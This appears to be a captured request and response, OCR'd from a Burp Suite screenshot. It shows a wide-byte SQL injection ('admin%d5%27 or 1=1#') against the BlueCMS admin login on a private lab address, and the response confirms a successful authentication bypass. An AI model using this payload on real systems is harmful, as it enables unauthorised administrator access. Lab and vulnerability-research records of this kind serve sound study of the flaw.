 请求
Raw 参数 头 Hex
POST /uploads/admin/login.php HTTP/1.1
Host: 192.168.56.1
Content-Length: 87
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.56.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.56.1/uploads/admin/login.php?act=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: detail=4; PHPSESSID=o6dukqa0p233jm8htbufkt7b61
Connection: close
admin_name=admin%d5%27%20or%201%3d1%23&admin_pwd=admin&submit=%B5%C7%C2
%BC&act=do_login
响应
Raw 头 Hex HTML Render
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">欢迎您 admin□\' or 1=1# 回来，现在将转向管理中心...</h4>
<p><a class="lightlink"
href="index.php">如果您的浏览器没有反应，请点击这里</a></p><script
language="javascript"
type="text/javascript">setTimeout("location.replace('index.php')",'2000');</scri
pt>
</div>
</div>
</body>
</html>